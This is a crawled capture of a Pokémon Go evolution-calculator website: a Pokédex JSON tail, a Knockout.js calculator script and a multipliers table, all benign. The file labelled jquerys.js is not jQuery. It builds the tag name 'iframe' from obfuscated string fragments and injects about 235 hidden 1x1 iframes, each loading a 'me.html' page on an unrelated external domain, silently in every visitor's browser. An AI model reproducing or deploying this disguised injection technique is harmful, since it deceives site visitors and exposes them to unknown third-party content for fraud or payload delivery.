m"},{"Number":"123","Name":"Scyther","Classification":"Mantis PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Steel Wing"],"Weight":"56.0 kg","Height":"1.5 m"},{"Number":"124","Name":"Jynx","Classification":"Humanshape PokГЁmon","Type I":["Ice"],"Type II":["Psychic"],"Weaknesses":["Fire","Bug","Rock","Ghost","Dark","Steel"],"Fast Attack(s)":["Frost Breath","Pound"],"Weight":"40.6 kg","Height":"1.4 m"},{"Number":"125","Name":"Electabuzz","Classification":"Electric PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Low Kick","Thunder Shock"],"Weight":"30.0 kg","Height":"1.1 m"},{"Number":"126","Name":"Magmar","Classification":"Spitfire PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Karate Chop"],"Weight":"44.5 kg","Height":"1.3 m"},{"Number":"127","Name":"Pinsir","Classification":"Stagbeetle PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Rock Smash"],"Weight":"55.0 kg","Height":"1.5 m"},{"Number":"128","Name":"Tauros","Classification":"Wild Bull PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Tackle","Zen Headbutt"],"Weight":"88.4 kg","Height":"1.4 m"},{"Number":"129","Name":"Magikarp","Classification":"Fish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Splash",""],"Weight":"10.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":400,"Name":"Magikarp candies"},"Next evolution(s)":[{"Number":"130","Name":"Gyarados"}]},{"Number":"130","Name":"Gyarados","Classification":"Atrocious PokГЁmon","Type I":["Water"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Bite","Dragon Breath"],"Weight":"235.0 kg","Height":"6.5 m","Previous evolution(s)":[{"Number":"129","Name":"Magikarp"}]},{"Number":"131","Name":"Lapras","Classification":"Transport PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"220.0 kg","Height":"2.5 m"},{"Number":"132","Name":"Ditto","Classification":"Transform PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.3 m"},{"Number":"133","Name":"Eevee","Classification":"Evolution PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"6.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Eevee candies"},"Next evolution(s)":[{"Number":"134","Name":"Vaporeon"},{"Number":"135","Name":"Jolteon"},{"Number":"136","Name":"Flareon"}]},{"Number":"134","Name":"Vaporeon","Classification":"Bubble Jet PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun",""],"Weight":"29.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"135","Name":"Jolteon","Classification":"Lightning PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock",""],"Weight":"24.5 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"136","Name":"Flareon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"25.0 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"137","Name":"Porygon","Classification":"Virtual PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"36.5 kg","Height":"0.8 m"},{"Number":"138","Name":"Omanyte","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Water Gun",""],"Weight":"7.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Omanyte candies"},"Next evolution(s)":[{"Number":"139","Name":"Omastar"}]},{"Number":"139","Name":"Omastar","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Rock Throw","Water Gun"],"Weight":"35.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"138","Name":"Omanyte"}]},{"Number":"140","Name":"Kabuto","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"11.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Kabuto candies"},"Next evolution(s)":[{"Number":"141","Name":"Kabutops"}]},{"Number":"141","Name":"Kabutops","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Fury Cutter","Mud Shot"],"Weight":"40.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"140","Name":"Kabuto"}]},{"Number":"142","Name":"Aerodactyl","Classification":"Fossil PokГЁmon","Type I":["Rock"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Ice","Rock","Steel"],"Fast Attack(s)":["Bite","Steel Wing"],"Weight":"59.0 kg","Height":"1.8 m"},{"Number":"143","Name":"Snorlax","Classification":"Sleeping PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"460.0 kg","Height":"2.1 m"},{"Number":"144","Name":"Articuno","Classification":"Freeze PokГЁmon","Type I":["Ice"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Rock","Steel"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"55.4 kg","Height":"1.7 m"},{"Number":"145","Name":"Zapdos","Classification":"Electric PokГЁmon","Type I":["Electric"],"Type II":["Flying"],"Weaknesses":["Ice","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"52.6 kg","Height":"1.6 m"},{"Number":"146","Name":"Moltres","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"60.0 kg","Height":"2.0 m"},{"Number":"147","Name":"Dratini","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"3.3 kg","Height":"1.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"148","Name":"Dragonair"},{"Number":"149","Name":"Dragonite"}]},{"Number":"148","Name":"Dragonair","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"16.5 kg","Height":"4.0 m","Next Evolution Requirements":{"Amount":100,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"149","Name":"Dragonite"}]},{"Number":"149","Name":"Dragonite","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Type II":["Flying"],"Weaknesses":["Ice","Rock","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath","Steel Wing"],"Weight":"210.0 kg","Height":"2.2 m","Previous evolution(s)":[{"Number":"148","Name":"Dragonair"}]},{"Number":"150","Name":"Mewtwo","Classification":"Genetic PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"122.0 kg","Height":"2.0 m"},{"Number":"151","Name":"Mew","Classification":"New Species PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.4 m"}]

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/main.js
body_size: 1142
content:
var pogo = new (function(){
    var self = this;

    this.pokemons = ko.observableArray();
    this.missing = ko.observableArray();
    this.evolutionResult = ko.observable();
    this.selectedPokemon = ko.observable();
    this.combatPower = ko.observable();
    this.showMissing = ko.observable(false);
    this.toggleMissing = function(){
        self.showMissing(!self.showMissing());
    }
    this.calculateResult = function(){
        var evolvedCombatPower = "";
        var combatPower = parseInt(self.combatPower());
        var originalPokemon = self.selectedPokemon().Name, finalEvolvedPokemon = "", finalEvolvedPokemonCombatPower = "", evolvedPokemonMultiplier = "", originalPokemonMultiplier = "";
        if(!combatPower || !originalPokemon) return;
        if ( originalPokemon == "Eevee"){
            evolvedPokemonArr = ["Jolteon","Flareon","Vaporeon"];
            evolvedPokemon = evolvedPokemonArr.join(" or ");
            evolvedCombatPower = _.map(evolvedPokemonArr, function(eevolution){
                var multipliers =  _multipliers[eevolution];
                var minMultiplier = multipliers[0];
                var maxMultiplier = multipliers[1];
                return parseInt(combatPower * minMultiplier) + "-" + parseInt(combatPower * maxMultiplier);
            }).join(" or ");
        } else {
            var firstGenMultipliers = _multipliers[self.selectedPokemon().Name];
            if ( _.isArray(firstGenMultipliers) ){
                evolvedCombatPower = parseInt(combatPower * firstGenMultipliers[0]) + "-" + parseInt(combatPower * firstGenMultipliers[1]);
                originalPokemonMultiplier = firstGenMultipliers.join("-");
            } else {
                evolvedCombatPower = "" + parseInt(combatPower * firstGenMultipliers);
                originalPokemonMultiplier = firstGenMultipliers;
            }
            var evolutions = self.selectedPokemon()["Next evolution(s)"];
            var evolvedPokemon = evolutions[0].Name;
            //console.log("evolutions.length", evolutions.length);
            if ( evolutions.length > 1 ){
                //console.log("evolvedPokemon in _multipliers", evolvedPokemon in _multipliers, evolvedPokemon);
                if ( evolvedPokemon in _multipliers ){
                    finalEvolvedPokemon = evolutions[1].Name;
                    //console.log("finalEvolvedPokemon", finalEvolvedPokemon);
                    var secondGenMultipliers = _multipliers[evolvedPokemon];
                    if ( _.isArray(secondGenMultipliers) || evolvedCombatPower.indexOf("-") > -1 ){
                        var minCombatPower = 0,
                            maxCombatPower = 0,
                            minMultiplier = 0,
                            maxMultiplier = 0;
                        if (_.isArray(secondGenMultipliers)){
                            minMultiplier = secondGenMultipliers[0];
                            maxMultiplier = secondGenMultipliers[1];
                            evolvedPokemonMultiplier = secondGenMultipliers.join("-");
                        } else {
                            minMultiplier = secondGenMultipliers;
                            maxMultiplier = secondGenMultipliers;
                            evolvedPokemonMultiplier = secondGenMultipliers;
                        }
                        if (evolvedCombatPower.indexOf("-") > -1){
                            var evolvedCombatPowerRange = evolvedCombatPower.split("-");
                            minCombatPower = parseInt(evolvedCombatPowerRange[0]);
                            maxCombatPower = parseInt(evolvedCombatPowerRange[1]);
                        } else{
                            minCombatPower = parseInt(evolvedCombatPower);
                            maxCombatPower = parseInt(evolvedCombatPower);
                        }
                        finalEvolvedPokemonCombatPower = parseInt(minCombatPower * minMultiplier) + "-" + parseInt(maxCombatPower * maxMultiplier);
                    } else {
                        finalEvolvedPokemonCombatPower = parseInt(evolvedCombatPower * secondGenMultipliers);
                    }
                }
            }
        }
        self.evolutionResult({
            originalPokemon: originalPokemon,
            evolvedPokemon: evolvedPokemon,
            finalEvolvedPokemon: finalEvolvedPokemon,
            evolvedCombatPower: evolvedCombatPower,
            finalEvolvedPokemonCombatPower: finalEvolvedPokemonCombatPower,
            originalPokemonMultiplier: originalPokemonMultiplier,
            evolvedPokemonMultiplier: evolvedPokemonMultiplier
        });
    }

    this.init = function(){
		
    document.getElementsByClassName('rescalc')[0].style.display = 'block';

        self.pokemons(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && pokemon.Name in _multipliers;
        }),'Name'));
        self.missing(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && !(pokemon.Name in _multipliers);
        }),'Name'));
        ko.applyBindings(self);
        $( "#sel_pokemon" )
            .change(function() {
                self.calculateResult();
            });
        $( "#edit_power" )
            .change(function() {
                self.calculateResult();
            })
            .keypress(function() {
                self.calculateResult();
            });
    }

});
$(document).ready(pogo.init);

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/multipliers.js
body_size: 874
content:
_multipliers = {
    'Caterpie':1.05,
    'Weedle':[1.01,1.09],
    'Abra':[1.36,1.95],
    'Gloom':1.49,
    'Oddish':1.5,
    'Ponyta':[1.48,1.5],
    'Bellsprout':1.57,
    'Bulbasaur':1.58,
    'Weepinbell':1.59,
    'Graveler':[1.64,1.72],
    'Charmander':1.65,
    'Machop':[1.64,1.65],
    'Nidoran(Male)':[1.64,1.7],
    'Nidoran(Female)':[1.63,2.48],
    'Poliwag':[1.72,1.73],
    'Geodude':[1.75,1.76],
    'Pidgeotto':1.79,
    'Dratini':[1.83,1.84],
    'Venonat':[1.86,1.9],
    'Pidgey':[1.71,1.92],
    'Rhyhorn':1.91,
    'Poliwhirl':1.95,
    'Meowth':1.98,
    'Paras':2.02,
    'Voltorb':[2.01,2.02],
    'Dragonair':2.05,
    'Drowzee':[2.08,2.09],
    'Squirtle':2.1,
    'Clefairy':[2.03,2.14],
    'Magnemite':[2.16,2.17],
    'Goldeen':[2.15,2.2],
    'Slowpoke':2.21,
    'Horsea':2.23,
    'Doduo':[2.19,2.24],
    'Ekans':[2.21,2.27],
    'Psyduck':2.27,
    'Mankey':[2.17,2.28],
    'Pikachu':2.34,
    'Growlithe':[2.31,2.36],
    'Krabby':[2.36,2.4],
    'Staryu':[2.38,2.41],
    'Sandshrew':2.45,
    'Tentacool':2.52,
    'Rattata':[2.55,2.73],
    'Spearow':[2.66,2.68],
    'Diglet':2.69,
    'Zubat':[2.6,3.67],
    'Kakuna':[3.01,3.41],
    'Metapod':[3.55,3.79],
    'Magikarp':[10.1,11.8],
    'Eevee':[2.02,2.64],
    'Cubone':1.67,
    'Haunter':[1.56,1.8],
    'Gastly':1.78,
    'Shellder':2.65,
    'Diglett':2.68,
    'Nidorina':1.83,
    'Wartortle':1.4,
    'Machoke':1.7,
    'Machamp':1.5,
    'Ivysaur':[1.2,1.6],
    'Kadabra':1.4,
    'Charmeleon':1.79,
    'Nidorino':1.83,
    'Nidorina':[1.83,2.48],
    'Vaporeon':[2.63,2.64],
    'Flareon':[2.47,2.48],
    'Jolteon':[2.02,2.1],
    'Exeggcute':[2.70,3.18],
    'Jigglypuff':[1.85],
    'Dratini':[1.8,2.94],
    'Kabuto':[1.97,2.37],
    'Seel':[1.04,1.96],
    'Omanyte':2.12,
    'Vulpix':[2.74,2.81],
    'Grimer':2.44
    /*,
     'Koffing':1.11,
     'Arbok':[]*/
};

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");